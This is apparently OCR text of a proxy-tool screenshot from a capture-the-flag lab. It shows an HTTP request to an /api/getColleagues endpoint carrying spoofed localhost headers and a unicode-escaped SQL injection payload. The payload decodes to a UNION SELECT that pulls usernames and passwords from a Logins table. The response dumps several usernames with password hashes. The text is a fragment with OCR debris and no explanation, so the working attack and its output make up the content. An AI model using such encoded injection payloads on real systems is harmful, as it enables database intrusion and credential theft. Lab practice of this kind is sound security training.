 equest
Pretty Raw Hex
\n
POST /api/getColleagues HTTP/1.1
Host: 10.10.10.179
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
Accept: application/json, text/plain, */*
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate, br
Content-Type: application/json;charset=utf-8
Content-Length: 407
Origin: http://10.10.10.179
Connection: close
Referer: http://10.10.10.179/
X-Forwarded-For: 127.0.0.1
CLIENT-IP: ::1
{
"name":
"\u0061\u0064\u0061\u0064\u0027\u0075\u006e\u0069\u006f\u006e\u0020\u0073\u0065\u006c\u0065\u0063\u0074\u002
0\u0031\u002c\u0032\u002c\u0069\u0064\u002c\u0075\u0073\u0065\u0072\u006e\u0061\u006d\u0065\u002c\u0070\u006
1\u0073\u0073\u0077\u006f\u0072\u0064\u0020\u0066\u0072\u006f\u006d\u0020\u0048\u0075\u0062\u005f\u0044\u004
2\u002e\u002e\u004c\u006f\u0067\u0069\u006e\u0073\u002d\u002d\u0020\u002d"
}
Search
0 highlights
Response
Pretty Raw Hex Render
\n
"src":"fb40643498f8318cb3fb4af397bbce903957dde8edde85051d59998aa2f244f7fc80dd2928e648465b8e7a1946a50cfa"
},
{
"id":1,
"name":"2",
"position":"12",
"email":"ilee",
"src":"68d1054460bf0d22cd5182288b8e82306cca95639ee8eb1470be1648149ae1f71201fbacc3edb639eed4e954ce5f0813"
},
{
"id":1,
"name":"2",
"position":"13",
"email":"nbourne",
"src":"fb40643498f8318cb3fb4af397bbce903957dde8edde85051d59998aa2f244f7fc80dd2928e648465b8e7a1946a50cfa"
},
{
"id":1,
"name":"2",
"position":"14",
"email":"zpowers",
"src":"68d1054460bf0d22cd5182288b8e82306cca95639ee8eb1470be1648149ae1f71201fbacc3edb639eed4e954ce5f0813"
},
{
"id":1,
"name":"2",
"position":"15",
"email":"aldom",
"src":"9777768363a66709804f592aac4c84b755db6d4ec59960d4cee5951e86060e768d97be2d20d79dbccbe242c2244e5739"
},
{
"id":1,
"name":"2",
"position":"16",
"email":"minatotw",
"src":"cf17bb4919cab4729d835e734825ef16d47de2d9615733fcba3b6e0a7aa7c53edd986b64bf715d0a2df0015fd090babc"
},
{
"id":1,
"name":"2",
"position":"17",
"email":"egre55",
"src":"cf17bb4919cab4729d835e734825ef16d47de2d9615733fcba3b6e0a7aa7c53edd986b64bf715d0a2df0015fd090babc"
}
]
Search
0 highlights
ne